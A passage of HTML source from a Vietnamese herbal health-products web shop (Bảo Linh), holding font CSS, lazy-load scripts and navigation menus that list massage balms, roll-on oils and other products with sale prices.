  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"d76d8677-5da7-4667-8ad2-f2817fe34850","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"f1d366b1-f26d-4cbb-9d65-e1c928b66183","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tax-product_tag term-cham-soc-suc-khoe term-270 wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow parallax-mobile">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6Z97544"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://baolinhco.com.vn/" title="Đông Nam Dược Bảo Linh - Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền" rel="home">
		<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png"/><noscript><img width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh"/></noscript><img  width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png"/><noscript><img  width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125 menu-item-design-default"><a href="https://baolinhco.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">XOA BÓP<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_204935116">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center"  id="row-1639145986">


	<div id="col-2109357760" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-113 status-publish first instock product_cat-xoa-bop-massage product_tag-bach-ho product_tag-bach-ho-hoat-lac-cao product_tag-bao-linh product_tag-cao-cop-trang product_tag-cao-con-cop product_tag-cao-con-ho product_tag-cao-ho-trang product_tag-cao-xoa-bop product_tag-dung-cu-massage product_tag-dau-cu-la product_tag-dau-cu-la-bach-ho product_tag-dau-cu-la-con-cop product_tag-dau-cu-la-con-ho product_tag-dau-con-ho product_tag-dau-massage product_tag-dau-xoa-bop-con-ho product_tag-hoat-lac-cao product_tag-massage product_tag-xoa-bop has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-22%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" aria-label="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cao xoa bóp Bạch Hổ Hoạt Lạc Cao</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 35.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1747 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-sam product_tag-nhan-sam product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" aria-label="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish last instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-ngai-cuu product_tag-ngai-cuu product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" aria-label="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1753 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-gung product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" aria-label="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 82.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 59.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-424 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-me-va-be product_tag-nuoc-ngam-chan product_tag-ngam-chan product_tag-thao-duoc product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" aria-label="Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>78.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>163.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 78.000&nbsp;&#8363; through 163.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6520 status-publish last instock product_cat-xoa-bop-massage has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-32%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" aria-label="Kem Xoa Bóp Tigre Blanc Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Xoa Bóp Tigre Blanc Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 220.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 150.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_204935116 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MẸ &#038; BÉ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1299058309">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-902061149">


	<div id="col-1112258873" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-130 status-publish first instock product_cat-duoi-muoi-va-con-trung product_cat-me-be product_tag-duoi-con-trung product_tag-binh-xit product_tag-chong-muoi product_tag-flyaway product_tag-tinh-dau product_tag-xit-duoi-muoi-va-con-trung product_tag-xua-duoi-muoi has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" aria-label="Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml">
